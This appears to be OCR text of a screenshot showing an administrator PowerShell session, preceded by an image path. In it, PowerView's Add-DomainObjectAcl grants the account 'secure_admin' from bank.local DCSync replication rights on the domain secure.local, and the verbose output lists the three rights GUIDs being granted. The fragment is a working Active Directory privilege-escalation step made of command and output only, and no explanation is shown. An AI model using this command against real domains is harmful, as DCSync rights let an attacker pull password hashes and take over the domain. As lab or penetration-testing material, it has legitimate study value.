 Administrator: Windows PowerShell
PS C:\Windows\system32> Add-DomainObjectAcl -TargetIdentity 'DC=secure,DC=local' -PrincipalIdentity 'secure_admin' -Pri
ncipalDomain bank.local -Rights DCSync -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.BANK.LOCAL/DC=bank,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=secure_admin)(name=secure_admin)(displayname=secure_admin))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.BANK.LOCAL/DC=BANK,DC=LOCAL
VERBOSE: [Get-DomainObject] Extracted domain 'secure.local' from 'DC=secure,DC=local'
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.BANK.LOCAL/DC=secure,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=secure,DC=local)))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=secure_admin,CN=Users,DC=bank,DC=local 'DCSync' on
DC=secure,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=secure_admin,CN=Users,DC=bank,DC=local rights GUID
'1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=secure,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=secure_admin,CN=Users,DC=bank,DC=local rights GUID
'1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=secure,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=secure_admin,CN=Users,DC=bank,DC=local rights GUID
'89e95b76-444d-4c62-991a-0facbeda640c' on DC=secure,DC=local